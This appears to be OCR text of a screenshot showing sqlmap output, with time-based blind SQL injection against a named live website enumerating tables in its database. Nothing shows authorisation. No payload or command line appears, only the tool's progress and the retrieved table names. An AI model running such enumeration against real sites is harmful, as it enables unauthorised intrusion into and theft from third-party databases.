 Administrator: C:\Windows\System32\cmd.exe
[11:59:14] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-
[11:59:14] [WARNING] unable to retrieve the number of tables for database 'dbfunv'
[11:59:14] [ERROR] unable to retrieve the table names for any database
do you want to use common table existence check? [y/N/q] y
[11:59:22] [INFO] checking table existence using items from 'C:\Python27\sqlmap\txt\common-tables.txt'
[11:59:22] [INFO] adding words used on web page to the check list
[12:01:04] [INFO] tried 608/3308 items (18%)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[12:07:23] [INFO] retrieved: connectorassocs
[12:07:54] [INFO] retrieved: cv_crops
[12:08:40] [INFO] tried 1055/3308 items (32%)
[12:08:40] [INFO] adjusting time delay to 1 second due to good response times
[12:08:40] [INFO] retrieved: jforum_quota_limit
[12:13:44] [INFO] retrieved: motd_coding
[12:13:51] [INFO] retrieved: account_multi
Database: dbfunv
[5 tables]
+--------------------+
| account_multi      |
| connectorassocs    |
| cv_crops           |
| jforum_quota_limit |
| motd_coding        |
+--------------------+
[12:15:03] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\output\funv.hinews.cn'
[*] shutting down at 12:15:03